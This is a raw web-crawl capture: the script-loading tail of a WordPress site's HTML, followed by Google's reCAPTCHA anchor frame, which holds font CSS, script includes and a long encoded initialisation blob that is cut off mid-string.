<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfLw68UAAAAAJgGw52q-A4m2BP_Hm1nP5xda1hA&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfLw68UAAAAAJgGw52q-A4m2BP_Hm1nP5xda1hA","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' defer src='https://contraryinvesting.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9' id='mc4wp-forms-api-js'></script>

	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLw68UAAAAAJgGw52q-A4m2BP_Hm1nP5xda1hA&co=aHR0cHM6Ly9jb250cmFyeWludmVzdGluZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dexxt8n6116l
body_size: 48805
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="C60s-u1EYAuKT5k-saiTEA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="C60s-u1EYAuKT5k-saiTEA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C60s-u1EYAuKT5k-saiTEA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22RGMWw5rDusKRT8OSw51pTEDDv19GanXDtsOLw67DkzPCgwnDhVHCvsO9LyloXsK9Sz9hwqAzwqPCscORF8KDOsKaND9ewo7Co2kGHcKuw4TCksKiEsKJw57DrMOXWX05JsOGEsOkwrnCo3rDsMKvb2HCjsO0VSnDosO/[base64]/[base64]/CvHTCiTE5w4rDmBx2wq3DhcK/wobCt8KqSsO/wrbCmkTConDCn2Fdw7nDjnrCuMKEAnY7asOgw5DDvyJ9NTzDocO+HMKhwqHDhyTDj8ORK8OUP3JVRcOnbcOgbBQyXsOcCsKqwoHCiMKhwpvDvQR6w7RHw6/Dv8OpOMKfWMK+DcOOEsOeZ8K7w43Dl33Cgk/Dqm5uAsKmw5zCk8OEwo7Du8KwW8ODwoPDt0E7NjrCkg3DmxNFA8KSw5bDlTrDt3YDBsO1wqtEwq12UgTChEs5R8K0wp3Ci8OGw4Fae8KUPcK4w7x2wpc/wqHDtsKqwo0NT3bCocKowrEOwoMSBsObZMKxw7LDmBErYcOqGcKiw73DhsOBRBFuw5PDjSXDtzXCnTBOBEMeAAbDj8O+MxQDwoHClF3Ci1/CpsKmworDpMKqbT/CmRvChDNndmvCqVDCmgbCrMOPBw/DtcKJw47DpXBEw6FBw6LChi7ChcKCLMO4w4jDssOswqPCqgVFw47DuA16w5rCtsOQwoXCsF1iwoTCvW/CrcKXLcK6wpHCnGUFwqhIUnrCl8KNwp9bwpJIYkZDw4bDk0NSwpBYwqfDgiIREC5+w7U4wp/CuGwWw6Z8w4HDnFDDt8O6EsOaw6vDnMK/TsOlw4ofH8KnwrIywoEyw4LDvsOdLmMswpjCtMOiw58zw6rCi1LDtsK/LQjCnTRuwrrCpcK8w5F7w7dYesKvSjpMFjhlHMKDN8KnwpU7UTXCgcO4QnTClMK2woDDnsK7w7BTT8KsOsKxJsO/QGEWw7wDMQ/CosKiw7ZWw502U1RXwp/DkjzDu8Oow4BbwoVxacOsMMKbw40sw4ZZw5nDribDiMKiBT5owrjDhCzCqn/Co07DmnfDmjXCscK5w69BS8KTZUh9E8K4T8KwNxxgDlvCoCzDrsO3w7TCkiNzw7YTcDoIw74gwoZiwr7CqEnCv2xsw4AuTV/Cq8OIw5rCucOEJ1pjSMK9J1QJwq1Tb8K/[base64]/[base64]/DhsKyw77DtChGwrgFw5JywrrDhcKiAlERw4DCj8OQfsOTw4FuDS/Cv8ONGzI7w4p0WsKtwpvDoT3DiGHDn8OdOW/DisO9w7TDmMKgQFTCvcO2woIuRkrCr8KuwrR7wr7CtntWYlvDswHCkMObUQTCocK5AXRSB8OfLMKsDsOHwqYmw7zCtSdfHsKnJcO0OcKAF8OPSxjCgW/[base64]/CmEXDhsK5w6HCrsOhIMKtwpYGHMOtEsOjwr/Cr0rCqk9jEsKIwp8aKkZjaUg3FMOza3vDr8Oiw7k3w7ZGwpJ5ChfDszvCv8Ovw7rCp3g7w6vCrHBQw6/[base64]/DrsKkBsOeCGcmC8KiDzQ/[base64]/CrcOlw4XDksKswq/DjMO3dcKbBUo1wr7Cv2tFwrcWfcK+aV3DmcK0wrXCp8OYwpPDusOOcMOIGMONw4jDhgzCusKrw6Zae0FowpzDosOlaMOZFMK/MsKawqg3Pno6el1aVR7CoQnDvHLDusOZwrHDlzTDvsOSHsOWYcKsOx49wpgqGWk9woY1wqPCrcKgw4VrEl3CpMO/wpnCiFTDjMK1wqRIRcOIwotzJcORZzHDuABJwqldZm3Duz3CtRnDrcKuPcOdVkPDjMOAw6/CjEQFwpvCi8OIwrTDpcKkc8KNekx9NMO4w6BAA2vCsADCjAHDqsOJKwdkwpVjUiRPUMKIwovCnMOySgrCs3wwXColZ3rDvVxVbjTCqwvDrRBPQUrDscOUwrHDrcKVwpnClEsnw6DCo8OHwq8zGMOXVsKGw4gCw5RRw6PDk8OhwqpyKkRAccKXcSESw4Nswp9rPShRaE/CkXLCvcKQwpFjPSlPwpHCqMOiw4w7wqfCqsOOwp5HQsO2TSfDjjQRCzPCmHDDo8K9wrw2wqNeCSV0wr/Csjd8RXlbYsOSwoLDqE3DrMKKVsKcDQRAJFvCmkPDtsKww4/[base64]/w7PDslPCpMKQDMKwwrvDhsKGT8K1w4YgwrgQw79sD8KIwo9qwrVmWlbCq3DDsMOeUMOYw4vDr0rCnwNRayrDssOkw7DDhMOxw7bCnMOYwovDhxPCvWE9wqVlw43DsMKSwrnDmsOUwo/CkSjDvsObdXFmciBzw6jDtz/Dt8K8dMKlMsOlw5nCm8OQGsK7w6fCvljDncOFNcOkIAzDsVIFwpVMwpVgFsOKwovCkSkNwo5/FBhswr7CiELDjsKNV8OTw6rCrj0IVX7DnDx9MW3DrnQkwqATbMOBw7B6YsKGwpwawrE5AMOgAMK0w73DlcKNwowVDXXDkQHDj2o8Qn04w4UJwrfCrcKfw4kOaMORwpHC